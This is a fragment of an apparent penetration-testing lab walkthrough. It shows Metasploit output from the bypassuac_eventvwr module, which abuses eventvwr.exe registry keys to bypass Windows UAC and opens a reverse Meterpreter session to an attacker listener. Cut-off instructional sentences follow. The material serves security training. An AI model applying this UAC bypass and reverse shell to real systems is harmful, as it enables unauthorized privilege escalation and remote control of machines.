 msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.8.194.147:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176198 bytes) to 10.10.194.165
[*] Meterpreter session 2 opened (10.8.194.147:4444 → 10.10.194.165:49273) at 2024-03-12 20:37:09 +0200
[*] Cleaning up registry keys ...
meterpreter >
Question
've set this last option, we can now run our privilege escala
Note, this might take a few attempts and you may